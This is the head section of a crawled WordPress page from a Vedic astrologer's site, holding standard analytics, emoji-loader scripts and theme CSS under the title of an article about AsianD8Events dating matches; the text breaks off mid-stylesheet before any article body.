

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/asiand8events-kick-starts-conversations-allows-over-400-month-to-month-matches-between-singles-in-the-uk/
body_size: 25772
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/asiand8events-kick-starts-conversations-allows-over-400-month-to-month-matches-between-singles-in-the-uk/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>AsianD8Events Kick-Starts Conversations &#038; allows Over 400 month-to-month Matches Between Singles in the UK &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; AsianD8Events Kick-Starts Conversations &#038; allows Over 400 month-to-month Matches Between Singles in the UK Comments Feed" href="https://subhashthapar.com/asiand8events-kick-starts-conversations-allows-over-400-month-to-month-matches-between-singles-in-the-uk/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/5823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/asiand8events-kick-starts-conversations-allows-over-400-month-to-month-matches-between-singles-in-the-uk/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=5823' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fasiand8events-kick-starts-conversations-allows-over-400-month-to-month-matches-between-singles-in-the-uk%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fasiand8events-kick-starts-conversations-allows-over-400-month-to-month-matches-between-singles-in-the-uk%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar 